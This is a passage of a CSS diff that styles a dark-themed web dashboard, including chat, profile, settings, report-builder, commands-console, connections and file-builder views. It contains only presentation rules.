+  background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  border: 1px solid var(--line); border-radius: var(--radius); padding: 20px;
+  animation: cardIn 0.7s backwards;
+}
+.panel-head { display: flex; justify-content: space-between; align-items: center; margin-bottom: 16px; }
+.panel-head h3 { font-size: 11px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint); font-weight: 600; }
+.panel-head a { font-size: 12px; color: var(--txt-dim); cursor: pointer; text-decoration: none; }
+.panel-head a:hover { color: #fff; }
+
+.search-row { display: flex; gap: 10px; margin-bottom: 14px; }
+.search-row input {
+  flex: 1; background: #000; border: 1px solid var(--line); color: #fff;
+  padding: 11px 14px; border-radius: 9px; font-family: var(--font); font-size: 13.5px;
+}
+.search-row input:focus { outline: none; border-color: var(--line-strong); }
+
+.empty { text-align: center; color: var(--txt-faint); font-size: 13px; padding: 40px 0; }
+.result-item {
+  display: flex; justify-content: space-between; align-items: center;
+  padding: 12px 14px; border: 1px solid var(--line); border-radius: 9px; margin-bottom: 8px;
+  background: #050505; font-size: 13px; animation: fadeSlide 0.35s;
+}
+.result-item .tag { font-family: var(--mono); color: var(--txt-dim); font-size: 11px; }
+
+.bars { display: flex; align-items: flex-end; gap: 6px; height: 130px; padding-top: 10px; }
+.bar { flex: 1; background: linear-gradient(180deg, #fff, #6a6a6a); border-radius: 4px 4px 0 0; opacity: 0.85; transition: height 1s cubic-bezier(.2,.9,.2,1); }
+
+.big-num { font-size: 40px; font-weight: 800; letter-spacing: -1px; }
+.progress { height: 6px; background: #1a1a1a; border-radius: 999px; margin: 14px 0; overflow: hidden; }
+.progress > i { display: block; height: 100%; background: linear-gradient(90deg, #fff, #888); border-radius: 999px; animation: fill 1.4s ease; }
+@keyframes fill { from { width: 0; } }
+
+.foot { text-align: center; color: var(--txt-faint); font-size: 11px; margin-top: 34px; padding-top: 20px; border-top: 1px solid var(--line); }
+
+/* toast */
+#toast {
+  position: fixed; bottom: 26px; left: 50%; transform: translateX(-50%) translateY(30px);
+  background: #fff; color: #000; padding: 12px 20px; border-radius: 10px; font-size: 13px; font-weight: 600;
+  z-index: 50; opacity: 0; transition: opacity .3s, transform .3s; box-shadow: 0 10px 40px rgba(0,0,0,0.6);
+}
+#toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }
+
+/* sound toggle */
+.sound-toggle {
+  background: #0a0a0a; border: 1px solid var(--line); color: var(--txt);
+  width: 40px; height: 40px; border-radius: 10px; cursor: pointer;
+  display: grid; place-items: center; transition: color .2s, border-color .2s, box-shadow .2s;
+}
+.sound-toggle svg { display: block; }
+/* login page: float it top-right (dashboard keeps it inline in the topbar) */
+body > .sound-toggle { position: fixed; top: 18px; right: 20px; z-index: 40; }
+.sound-toggle:hover { color: #fff; border-color: var(--line-strong); box-shadow: 0 0 18px -4px rgba(255,255,255,0.4); }
+.sound-toggle.muted { color: var(--txt-faint); }
+
+@media (max-width: 900px) {
+  .grid-cards { grid-template-columns: repeat(2, 1fr); }
+  .grid-2 { grid-template-columns: 1fr; }
+  .sidebar { position: fixed; left: -260px; z-index: 30; transition: left .3s; }
+  .sidebar.open { left: 0; }
+  .main { padding: 24px 18px; }
+}
+
+/* ===================== SPA views / lookup modules ===================== */
+.page { display: none; animation: fadeSlide 0.4s ease; }
+.page.active { display: block; }
+
+.page-title { font-size: 26px; font-weight: 800; letter-spacing: -0.5px; display: flex; align-items: center; gap: 12px; }
+.page-title .badge {
+  font-size: 10px; letter-spacing: 2px; text-transform: uppercase; color: var(--txt-faint);
+  border: 1px solid var(--line); border-radius: 999px; padding: 4px 10px; font-weight: 600;
+}
+.page-desc { color: var(--txt-dim); font-size: 13.5px; margin: 6px 0 24px; }
+
+.lookup-form { display: flex; gap: 10px; margin-bottom: 20px; flex-wrap: wrap; }
+.lookup-form input, .lookup-form select {
+  flex: 1; min-width: 220px; background: #000; border: 1px solid var(--line); color: #fff;
+  padding: 13px 15px; border-radius: 10px; font-family: var(--font); font-size: 14px;
+  transition: border-color .2s, box-shadow .2s;
+}
+.lookup-form input:focus { outline: none; border-color: var(--line-strong); box-shadow: 0 0 0 3px rgba(255,255,255,0.05); }
+.lookup-form .btn { width: auto; padding: 13px 26px; flex: 0 0 auto; }
+
+.result-panel {
+  border: 1px solid var(--line); border-radius: var(--radius);
+  background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  overflow: hidden; animation: cardIn .5s;
+}
+.result-head {
+  display: flex; align-items: center; gap: 12px; padding: 16px 20px;
+  border-bottom: 1px solid var(--line); background: #050505;
+}
+.result-head .avatar {
+  width: 42px; height: 42px; border-radius: 10px; flex-shrink: 0;
+  background: linear-gradient(135deg, #fff, #777); color: #000;
+  display: grid; place-items: center; font-weight: 800; font-size: 18px;
+  background-size: cover; background-position: center;
+}
+.result-head .avatar.has-img { color: transparent; }
+.result-actions { padding: 14px 20px 18px; border-top: 1px solid var(--line); }
+.result-head h4 { font-size: 16px; }
+.result-head .sub { font-size: 12px; color: var(--txt-dim); font-family: var(--mono); }
+.result-head .status { margin-left: auto; font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: #7dffa0; }
+
+.data-grid { display: grid; grid-template-columns: repeat(2, 1fr); }
+.data-row {
+  display: flex; justify-content: space-between; gap: 14px; padding: 13px 20px;
+  border-bottom: 1px solid var(--line); border-right: 1px solid var(--line);
+  font-size: 13.5px; animation: fadeSlide .35s backwards;
+}
+.data-row .k { color: var(--txt-faint); text-transform: uppercase; font-size: 10.5px; letter-spacing: 1.5px; }
+.data-row .v { color: var(--txt); font-family: var(--mono); text-align: right; word-break: break-word; }
+.data-row .v.good { color: #7dffa0; }
+.data-row .v.bad { color: #ff6b6b; }
+@media (max-width: 700px) { .data-grid { grid-template-columns: 1fr; } }
+
+.loading { display: flex; align-items: center; gap: 10px; color: var(--txt-dim); font-size: 13px; padding: 30px 20px; }
+.loading .dot {
+  width: 8px; height: 8px; border-radius: 50%; background: #fff;
+  animation: pulse 1s ease-in-out infinite;
+}
+.loading .dot:nth-child(2) { animation-delay: .15s; }
+.loading .dot:nth-child(3) { animation-delay: .3s; }
+@keyframes pulse { 0%,100% { opacity: .25; transform: scale(.8); } 50% { opacity: 1; transform: scale(1.2); } }
+
+.chip-row { display: flex; flex-wrap: wrap; gap: 8px; padding: 14px 20px; }
+.chip {
+  font-size: 12px; padding: 6px 12px; border: 1px solid var(--line); border-radius: 999px;
+  color: var(--txt-dim); background: #060606; font-family: var(--mono);
+}
+.chip.on { color: #fff; border-color: var(--line-strong); background: rgba(255,255,255,0.06); }
+.chip.off { color: var(--txt-faint); opacity: .6; }
+
+/* profile */
+.profile-hero {
+  display: flex; align-items: center; gap: 20px; padding: 26px;
+  border: 1px solid var(--line); border-radius: var(--radius);
+  background: linear-gradient(180deg, var(--panel-2), var(--panel)); margin-bottom: 18px;
+}
+.profile-hero .pfp {
+  width: 84px; height: 84px; border-radius: 18px; flex-shrink: 0;
+  background: linear-gradient(135deg, #fff, #6a6a6a); color: #000;
+  display: grid; place-items: center; font-weight: 800; font-size: 34px;
+  box-shadow: 0 0 30px -6px rgba(255,255,255,0.35);
+}
+.profile-hero h2 { font-size: 24px; }
+.profile-hero .handle { color: var(--txt-dim); font-family: var(--mono); font-size: 13px; margin-top: 3px; }
+.profile-edit { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
+.profile-edit .field { margin: 0; }
+@media (max-width: 700px) { .profile-edit { grid-template-columns: 1fr; } }
+
+.info-note {
+  font-size: 12px; color: var(--txt-faint); margin-top: 16px;
+  border-left: 2px solid var(--line-strong); padding-left: 12px;
+}
+
+/* ===================== Chat (real-time lobby) ===================== */
+.chat-wrap {
+  border: 1px solid var(--line); border-radius: var(--radius);
+  background: linear-gradient(180deg, var(--panel-2), var(--panel));
+  display: flex; flex-direction: column; height: calc(100vh - 240px); min-height: 380px;
+  overflow: hidden;
+}
+.chat-status {
+  display: flex; align-items: center; gap: 8px; padding: 12px 18px;
+  border-bottom: 1px solid var(--line); font-size: 12px; color: var(--txt-dim);
+  background: #050505;
+}
+.chat-status .dot-live {
+  width: 8px; height: 8px; border-radius: 50%; background: var(--txt-faint);
+  box-shadow: 0 0 0 0 rgba(255,255,255,0.4);
+}
+.chat-status.online .dot-live { background: #cfcfcf; animation: livePulse 2s ease-in-out infinite; }
+@keyframes livePulse { 0%,100% { box-shadow: 0 0 0 0 rgba(255,255,255,0.35);} 50% { box-shadow: 0 0 0 6px rgba(255,255,255,0);} }
+.chat-status .who { margin-left: auto; color: var(--txt-faint); font-family: var(--mono); }
+
+.chat-log { flex: 1; overflow-y: auto; padding: 18px; display: flex; flex-direction: column; gap: 12px; }
+.chat-msg { max-width: 76%; display: flex; flex-direction: column; gap: 3px; animation: fadeSlide .3s ease; }
+.chat-msg .meta { font-size: 10.5px; color: var(--txt-faint); letter-spacing: .5px; }
+.chat-msg .meta b { color: var(--txt-dim); font-weight: 600; }
+.chat-msg .bubble {
+  background: #101010; border: 1px solid var(--line); color: var(--txt);
+  padding: 9px 13px; border-radius: 12px; font-size: 13.5px; line-height: 1.4; word-break: break-word;
+}
+.chat-msg.me { align-self: flex-end; align-items: flex-end; }
+.chat-msg.me .bubble { background: linear-gradient(180deg, #f4f4f4, #d2d2d2); color: #000; border-color: var(--line-strong); }
+.chat-sys { text-align: center; color: var(--txt-faint); font-size: 11.5px; font-style: italic; }
+
+.chat-input { display: flex; gap: 10px; padding: 14px 16px; border-top: 1px solid var(--line); background: #050505; }
+.chat-input input {
+  flex: 1; background: #000; border: 1px solid var(--line); color: #fff;
+  padding: 12px 15px; border-radius: 10px; font-family: var(--font); font-size: 14px;
+}
+.chat-input input:focus { outline: none; border-color: var(--line-strong); box-shadow: 0 0 0 3px rgba(255,255,255,0.05); }
+.chat-input .btn { width: auto; padding: 12px 24px; flex: 0 0 auto; }
+
+/* owner badge */
+.owner-badge {
+  display: inline-flex; align-items: center; gap: 4px;
+  font-size: 9px; font-weight: 800; letter-spacing: 1px; text-transform: uppercase;
+  color: #000; background: #fff;
+  border: 1px solid #fff; border-radius: 999px;
+  padding: 2px 7px; margin-left: 6px;
+  vertical-align: middle;
+}
+.dev-badge {
+  display: inline-flex; align-items: center; gap: 4px;
+  font-size: 9px; font-weight: 800; letter-spacing: 1px; text-transform: uppercase;
+  color: #fff; background: linear-gradient(135deg, #7c3aed, #4f46e5);
+  border: 1px solid #7c3aed; border-radius: 999px;
+  padding: 2px 7px; margin-left: 6px;
+  vertical-align: middle;
+}
+.chat-msg .chat-owner { margin: 0 0 0 6px; padding: 1px 6px; font-size: 8px; background: #e8e8e8; }
+.chat-msg .meta { display: flex; align-items: center; flex-wrap: wrap; }
+.side-meta { display: flex; align-items: center; flex-wrap: wrap; gap: 6px; }
+
+/* chat username button */
+.chat-msg .user-name {
+  background: none; border: none; padding: 0; margin: 0; font: inherit; color: var(--txt-dim); cursor: pointer;
+  display: inline-flex; align-items: center;
+}
+.chat-msg .user-name:hover { color: #fff; text-decoration: underline; }
+.chat-msg .user-name b { pointer-events: none; }
+
+/* typing indicator */
+.chat-typing {
+  height: 0; overflow: hidden; opacity: 0;
+  padding: 0 18px; color: var(--txt-dim); font-size: 12px; font-style: italic;
+  transition: opacity .2s, height .2s, padding .2s;
+}
+.chat-typing.show { height: 22px; opacity: 1; padding: 2px 18px 6px; }
+.chat-typing .tdot { animation: typingBlink 1.2s infinite; }
+.chat-typing .tdot:nth-child(2) { animation-delay: .2s; }
+.chat-typing .tdot:nth-child(3) { animation-delay: .4s; }
+@keyframes typingBlink { 0%, 60%, 100% { opacity: .2; } 30% { opacity: 1; } }
+
+/* ===================== User account modal ===================== */
+.modal {
+  position: fixed; inset: 0; z-index: 1000;
+  display: flex; align-items: center; justify-content: center;
+  pointer-events: none;
+}
+.modal-backdrop {
+  position: absolute; inset: 0; background: rgba(0,0,0,0.6); pointer-events: auto;
+}
+.modal-card {
+  position: relative; background: var(--panel); border: 1px solid var(--line);
+  border-radius: var(--radius); width: min(440px, 92vw); pointer-events: auto;
+  box-shadow: 0 24px 80px rgba(0,0,0,0.6);
+  animation: fadeSlide .25s ease;
+}
+.modal-head {
+  display: flex; align-items: center; justify-content: space-between;
+  padding: 18px 22px; border-bottom: 1px solid var(--line);
+}
+.modal-head h3 { font-size: 16px; font-weight: 700; }
+.modal-close { background: none; border: none; color: var(--txt-dim); font-size: 22px; cursor: pointer; }
+.modal-close:hover { color: #fff; }
+.modal-body { padding: 22px; }
+.user-card { display: flex; align-items: center; gap: 18px; }
+.user-card .pfp { width: 60px; height: 60px; font-size: 24px; border-radius: 50%; }
+.um-name { font-size: 18px; font-weight: 700; }
+.um-email { color: var(--txt-dim); font-size: 13px; margin: 4px 0; }
+.um-meta { color: var(--txt-faint); font-size: 12px; }
+
+/* ===================== Profile banner + avatar images ===================== */
+.profile-hero { position: relative; display: block; padding: 0; overflow: hidden; }
+.profile-banner {
+  height: 120px; width: 100%;
+  background: linear-gradient(120deg, #141414, #050505 60%, #191919);
+  background-size: cover; background-position: center;
+  border-bottom: 1px solid var(--line);
+}
+.profile-hero-row { display: flex; align-items: center; gap: 20px; padding: 20px 26px 24px; }
+.profile-hero .pfp {
+  margin-top: -52px; border: 3px solid var(--panel); background-size: cover; background-position: center;
+  box-shadow: 0 8px 24px -8px rgba(0,0,0,0.8);
+}
+.profile-hero .pfp.has-img { color: transparent; }
+
+.upload-row { display: flex; gap: 8px; flex-wrap: wrap; }
+.upload-row .btn { padding: 9px 16px; font-size: 12.5px; }
+.upload-hint { font-size: 11px; color: var(--txt-faint); margin-top: 6px; }
+
+/* ===================== Settings toggles ===================== */
+.setting-row {
+  display: flex; align-items: center; justify-content: space-between; gap: 18px;
+  padding: 14px 4px; border-bottom: 1px solid var(--line);
+}
+.setting-row:last-child { border-bottom: none; }
+.setting-title { font-size: 14px; font-weight: 600; }
+.setting-sub { font-size: 12px; color: var(--txt-dim); margin-top: 3px; max-width: 460px; }
+.toggle {
+  width: 46px; height: 26px; flex: 0 0 auto; border-radius: 999px; cursor: pointer;
+  border: 1px solid var(--line-strong); background: #101010; position: relative;
+  transition: background .25s, border-color .25s;
+}
+.toggle .knob {
+  position: absolute; top: 2px; left: 2px; width: 20px; height: 20px; border-radius: 50%;
+  background: #6a6a6a; transition: left .25s, background .25s;
+}
+.toggle.on { background: #e8e8e8; border-color: #fff; }
+.toggle.on .knob { left: 22px; background: #000; }
+
+/* ===================== Report Builder ===================== */
+.build-mods { display: flex; flex-wrap: wrap; gap: 8px; margin-bottom: 16px; }
+.build-mod {
+  display: inline-flex; align-items: center; gap: 8px; cursor: pointer;
+  border: 1px solid var(--line); border-radius: 999px; padding: 8px 14px;
+  font-size: 12.5px; color: var(--txt-dim); background: #060606; user-select: none;
+  transition: border-color .2s, color .2s, background .2s;
+}
+.build-mod:hover { border-color: var(--line-strong); color: #fff; }
+.build-mod input { accent-color: #d0d0d0; width: 14px; height: 14px; cursor: pointer; }
+.build-mod .live-tag {
+  font-family: var(--mono); font-size: 9.5px; letter-spacing: 1px; text-transform: uppercase;
+  color: #000; background: #cfcfcf; border-radius: 4px; padding: 1px 5px;
+}
+.build-actions { display: flex; gap: 8px; flex-wrap: wrap; }
+.build-actions .btn { padding: 9px 16px; font-size: 12.5px; }
+.builder-shell { display: grid; gap: 16px; }
+.builder-hero {
+  display: flex; justify-content: space-between; align-items: flex-start; gap: 18px;
+  padding: 18px 20px; border: 1px solid var(--line); border-radius: 18px;
+  background: linear-gradient(135deg, rgba(255,255,255,0.04), rgba(255,255,255,0.02));
+}
+.builder-kicker { font-size: 10.5px; letter-spacing: 1.6px; text-transform: uppercase; color: var(--txt-faint); margin-bottom: 6px; }
+.builder-hero h3 { margin: 0 0 6px; font-size: 18px; }
+.builder-hero p { margin: 0; color: var(--txt-dim); max-width: 620px; }
+.builder-status-pill {
+  padding: 8px 12px; border-radius: 999px; border: 1px solid var(--line); background: rgba(255,255,255,0.04);
+  color: var(--txt-dim); font-size: 12px; white-space: nowrap;
+}
+.builder-grid { display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 16px; }
+.builder-panel {
+  border: 1px solid var(--line); border-radius: 18px; padding: 18px;
+  background: var(--panel); box-shadow: inset 0 1px 0 rgba(255,255,255,0.02);
+}
+.builder-log { display: grid; gap: 8px; max-height: 320px; overflow: auto; }
+.builder-log-entry {
+  border: 1px solid var(--line); border-radius: 12px; padding: 10px 12px; background: #060606;
+  font-family: var(--mono); font-size: 12px; color: var(--txt-dim);
+}
+.builder-log-entry strong { display: block; margin-bottom: 4px; color: var(--txt); font-family: Inter, sans-serif; }
+.builder-log-entry.ok { border-color: rgba(125,255,160,0.28); color: #d9ffe1; }
+.builder-log-entry.err { border-color: rgba(255,107,107,0.28); color: #ffd8d8; }
+.builder-log-entry.progress { border-color: rgba(255,255,255,0.16); }
+.builder-log-empty { padding: 16px; border: 1px dashed var(--line); border-radius: 12px; color: var(--txt-faint); text-align: center; }
+.builder-dashboard-panel .builder-log { max-height: 260px; }
+@media (max-width: 1000px) {
+  .builder-grid { grid-template-columns: 1fr; }
+  .builder-hero { flex-direction: column; }
+}
+
+/* ===================== Password strength meter ===================== */
+.pw-meter { margin-top: 9px; }
+.pw-bars { display: flex; gap: 5px; }
+.pw-bars i {
+  flex: 1; height: 4px; border-radius: 999px; background: #1c1c1c;
+  transition: background .25s;
+}
+.pw-meter.s1 .pw-bars i:nth-child(1) { background: #ff6b6b; }
+.pw-meter.s2 .pw-bars i:nth-child(-n+2) { background: #e0a44a; }
+.pw-meter.s3 .pw-bars i:nth-child(-n+3) { background: #e6d24a; }
+.pw-meter.s4 .pw-bars i { background: #7dffa0; }
+.pw-label { font-size: 10.5px; letter-spacing: .5px; margin-top: 6px; color: var(--txt-faint); min-height: 13px; }
+.pw-meter.s1 .pw-label { color: #ff6b6b; }
+.pw-meter.s2 .pw-label { color: #e0a44a; }
+.pw-meter.s3 .pw-label { color: #e6d24a; }
+.pw-meter.s4 .pw-label { color: #7dffa0; }
+
+/* ===================== Commands console ===================== */
+.cmd-out { max-height: 460px; overflow-y: auto; font-family: var(--mono); font-size: 12.5px; }
+.cmd-empty { color: var(--txt-faint); padding: 8px 2px; }
+.cmd-block { border-top: 1px solid var(--line); padding: 12px 0; }
+.cmd-block:first-child { border-top: none; }
+.cmd-echo { color: var(--txt-dim); margin-bottom: 8px; }
+.cmd-note { color: var(--txt); }
+.cmd-accounts-head { color: var(--txt); font-weight: 700; margin-bottom: 10px; letter-spacing: .3px; }
+.cmd-table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 10px; }
+.cmd-table { width: 100%; border-collapse: collapse; }
+.cmd-table th, .cmd-table td { text-align: left; padding: 9px 12px; white-space: nowrap; }
+.cmd-table thead th { color: var(--txt-dim); font-weight: 700; font-size: 10.5px; text-transform: uppercase; letter-spacing: .8px; border-bottom: 1px solid var(--line); background: var(--panel-2); }
+.cmd-table tbody tr { border-bottom: 1px solid var(--line); }
+.cmd-table tbody tr:last-child { border-bottom: none; }
+.cmd-table tbody tr:hover { background: rgba(255,255,255,0.03); }
+.cmd-table td.cmd-pass { color: var(--txt-dim); }
+.cmd-help { display: grid; gap: 6px; }
+.cmd-help-row { display: grid; grid-template-columns: 190px 1fr; gap: 12px; align-items: baseline; }
+.cmd-help-row code { color: var(--txt); }
+.cmd-help-row span { color: var(--txt-dim); }
+/* ===================== Custom scrollbars — matches black/gray theme ===================== */
+/* Firefox */
+* { scrollbar-width: thin; scrollbar-color: #2a2a2a transparent; }
+
+/* WebKit / Chromium (Electron) */
+::-webkit-scrollbar { width: 11px; height: 11px; }
+::-webkit-scrollbar-track { background: transparent; }
+::-webkit-scrollbar-thumb {
+  background: linear-gradient(180deg, #2e2e2e, #1c1c1c);
+  border: 2px solid transparent;
+  background-clip: padding-box;
+  border-radius: 10px;
+}
+::-webkit-scrollbar-thumb:hover {
+  background: linear-gradient(180deg, #4a4a4a, #303030);
+  background-clip: padding-box;
+}
+::-webkit-scrollbar-thumb:active { background: #5a5a5a; background-clip: padding-box; }
+::-webkit-scrollbar-corner { background: transparent; }
+
+/* ================= Connections System Styles ================= */
+
+.connections-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 20px;
+  padding-bottom: 12px;
+  border-bottom: 1px solid var(--line);
+}
+
+.connections-stats {
+  display: flex;
+  gap: 16px;
+  font-size: 12px;
+  color: var(--txt-dim);
+}
+
+.connections-stats .stat {
+  padding: 4px 8px;
+  background: var(--panel-2);
+  border-radius: 6px;
+  border: 1px solid var(--line);
+}
+
+.connections-grid {
+  display: grid;
+  gap: 16px;
+  grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
+}
+
+.connection-card {
+  background: var(--panel);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 16px;
+  transition: all 0.2s ease;
+}
+
+.connection-card:hover {
+  border-color: var(--line-strong);
+  background: var(--panel-2);
+}
+
+.connection-card.local {
+  border-color: #00ff88;
+  background: rgba(0, 255, 136, 0.05);
+}
+
+.connection-header {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+
+.connection-avatar {
+  position: relative;
+  width: 48px;
+  height: 48px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: var(--panel-2);
+  border: 1px solid var(--line);
+  border-radius: 12px;
+  font-size: 20px;
+}
+
+.status-indicator {
+  position: absolute;
+  bottom: -2px;
+  right: -2px;
+  width: 14px;
+  height: 14px;
+  border-radius: 50%;
+  border: 2px solid var(--panel);
+}
+
+.connection-info {
+  flex: 1;
+}
+
+.pc-name {
+  font-size: 16px;
+  font-weight: 600;
+  color: var(--txt);
+  margin: 0;
+}
+
+.user-info {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  margin-top: 4px;
+  font-size: 13px;
+  color: var(--txt-dim);
+}
+
+.local-badge {
+  background: #00ff88;
+  color: #000;
+  font-size: 10px;
+  font-weight: 700;
+  padding: 2px 6px;
+  border-radius: 4px;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.discord-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 4px;
+  background: #5865f2;
+  color: white;
+  padding: 2px 6px;
+  border-radius: 4px;
+  font-size: 11px;
+  font-weight: 500;
+}
+
+.discord-badge.offline {
+  background: var(--panel-2);
+  color: var(--txt-faint);
+  border: 1px solid var(--line);
+}
+
+.connection-actions {
+  display: flex;
+  gap: 8px;
+}
+
+.connection-details {
+  border-top: 1px solid var(--line);
+  padding-top: 12px;
+  display: grid;
+  gap: 6px;
+}
+
+.detail-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  font-size: 12px;
+}
+
+.detail-label {
+  color: var(--txt-dim);
+  font-weight: 500;
+}
+
+.detail-value {
+  color: var(--txt);
+  font-family: var(--mono);
+  font-size: 11px;
+}
+
+.kick-btn {
+  background: rgba(255, 68, 68, 0.1);
+  color: #ff4444;
+  border: 1px solid rgba(255, 68, 68, 0.3);
+  padding: 6px 12px;
+  font-size: 11px;
+}
+
+.kick-btn:hover {
+  background: rgba(255, 68, 68, 0.2);
+  border-color: rgba(255, 68, 68, 0.5);
+}
+
+.empty-state {
+  text-align: center;
+  padding: 60px 20px;
+  color: var(--txt-dim);
+}
+
+.empty-icon {
+  font-size: 48px;
+  margin-bottom: 16px;
+  opacity: 0.6;
+}
+
+.empty-state h3 {
+  font-size: 18px;
+  margin-bottom: 8px;
+  color: var(--txt);
+}
+
+.empty-state p {
+  font-size: 14px;
+  max-width: 300px;
+  margin: 0 auto;
+  line-height: 1.4;
+}
+
+.connections-controls {
+  display: flex;
+  gap: 8px;
+  align-items: center;
+}
+
+.connections-controls .btn {
+  font-size: 12px;
+  padding: 8px 12px;
+}
+
+/* Connection notifications (toast-style) */
+.connection-notification {
+  position: fixed;
+  top: 20px;
+  right: 20px;
+  background: var(--panel);
+  border: 1px solid var(--line-strong);
+  border-radius: var(--radius);
+  padding: 12px 16px;
+  max-width: 320px;
+  z-index: 1000;
+  animation: slideInRight 0.3s ease;
+  box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
+}
+
+.connection-notification.connect {
+  border-left: 4px solid #00ff88;
+}
+
+.connection-notification.disconnect {
+  border-left: 4px solid #ff4444;
+}
+
+.notification-content {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+}
+
+.notification-icon {
+  font-size: 20px;
+}
+
+.notification-text {
+  flex: 1;
+}
+
+.notification-title {
+  font-weight: 600;
+  font-size: 13px;
+  margin-bottom: 2px;
+}
+
+.notification-subtitle {
+  font-size: 11px;
+  color: var(--txt-dim);
+}
+
+@keyframes slideInRight {
+  from {
+    transform: translateX(100%);
+    opacity: 0;
+  }
+  to {
+    transform: translateX(0);
+    opacity: 1;
+  }
+}
+
+/* Size slider styles */
+.size-control {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  margin: 16px 0;
+  padding: 12px;
+  background: var(--panel);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+}
+
+.size-label {
+  font-size: 12px;
+  color: var(--txt-dim);
+  min-width: 80px;
+}
+
+.size-slider {
+  flex: 1;
+  height: 6px;
+  background: var(--panel-2);
+  border-radius: 3px;
+  outline: none;
+  -webkit-appearance: none;
+  cursor: pointer;
+}
+
+.size-slider::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  width: 16px;
+  height: 16px;
+  background: var(--txt);
+  border-radius: 50%;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.size-slider::-webkit-slider-thumb:hover {
+  background: #00ff88;
+  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
+}
+
+.size-value {
+  font-family: var(--mono);
+  font-size: 11px;
+  color: var(--txt);
+  min-width: 60px;
+  text-align: right;
+}
+/* ================= Size Control Styles ================= */
+
+.size-control-section {
+  margin-top: 20px;
+}
+
+.current-size-badge {
+  background: var(--panel-2);
+  color: var(--txt);
+  padding: 4px 8px;
+  border-radius: 6px;
+  font-family: var(--mono);
+  font-size: 11px;
+  border: 1px solid var(--line);
+}
+
+.size-presets {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
+  gap: 12px;
+  margin: 16px 0;
+}
+
+.size-preset {
+  padding: 12px 8px;
+  text-align: center;
+  border: 1px solid var(--line);
+  background: var(--panel);
+  color: var(--txt);
+  border-radius: var(--radius);
+  cursor: pointer;
+  transition: all 0.2s ease;
+  font-size: 12px;
+  line-height: 1.3;
+}
+
+.size-preset:hover {
+  border-color: var(--line-strong);
+  background: var(--panel-2);
+}
+
+.size-preset.active {
+  border-color: #00ff88;
+  background: rgba(0, 255, 136, 0.1);
+  color: #00ff88;
+}
+
+.preset-size {
+  display: block;
+  font-family: var(--mono);
+  font-size: 10px;
+  color: var(--txt-dim);
+  margin-top: 2px;
+}
+
+.size-preset.active .preset-size {
+  color: #00ff88;
+}
+
+.size-controls {
+  margin: 20px 0;
+  display: grid;
+  gap: 16px;
+}
+
+.size-control {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px;
+  background: var(--panel);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+}
+
+.size-label {
+  font-size: 12px;
+  color: var(--txt-dim);
+  min-width: 50px;
+  font-weight: 500;
+}
+
+.size-slider {
+  flex: 1;
+  height: 6px;
+  background: var(--panel-2);
+  border-radius: 3px;
+  outline: none;
+  -webkit-appearance: none;
+  cursor: pointer;
+}
+
+.size-slider::-webkit-slider-thumb {
+  -webkit-appearance: none;
+  width: 16px;
+  height: 16px;
+  background: var(--txt);
+  border-radius: 50%;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.size-slider::-webkit-slider-thumb:hover {
+  background: #00ff88;
+  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
+}
+
+.size-slider::-moz-range-thumb {
+  width: 16px;
+  height: 16px;
+  background: var(--txt);
+  border-radius: 50%;
+  border: none;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.size-slider::-moz-range-thumb:hover {
+  background: #00ff88;
+  box-shadow: 0 0 8px rgba(0, 255, 136, 0.4);
+}
+
+.size-value {
+  font-family: var(--mono);
+  font-size: 11px;
+  color: var(--txt);
+  min-width: 60px;
+  text-align: right;
+  font-weight: 500;
+}
+
+.size-actions {
+  display: flex;
+  gap: 12px;
+  margin: 16px 0;
+}
+
+.size-actions .btn {
+  flex: 1;
+  font-size: 12px;
+  padding: 10px 16px;
+}
+
+.size-info {
+  margin-top: 16px;
+}
+
+.size-info .info-note {
+  font-size: 11px;
+  line-height: 1.4;
+  color: var(--txt-faint);
+  background: var(--bg-soft);
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  padding: 12px;
+}
+
+/* Responsive size control adjustments */
+@media (max-width: 1200px) {
+  .size-presets {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+
+@media (max-width: 600px) {
+  .size-control {
+    flex-direction: column;
+    align-items: stretch;
+    gap: 8px;
+  }
+  
+  .size-label {
+    min-width: auto;
+  }
+  
+  .size-actions {
+    flex-direction: column;
+  }
+}
+
+/* ================= File Builder Page ================= */
+
+.fb-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 32px;
+  align-items: start;
+}
+
+@media (max-width: 900px) {
+  .fb-grid { grid-template-columns: 1fr; }
+}
+
+.fb-grid .field label {
+  display: block;
+  font-size: 10px;
+  letter-spacing: 1.5px;
+  text-transform: uppercase;
+  color: var(--txt-dim);
+  margin-bottom: 8px;
+  font-weight: 600;
+}
+
+.fb-size-display {
+  margin-top: 10px;
+  font-family: var(--mono);
+  font-size: 14px;
+  color: var(--txt);
+}
+
+.fb-dl-btn {
+  margin-top: 4px;
+  padding: 13px 28px;
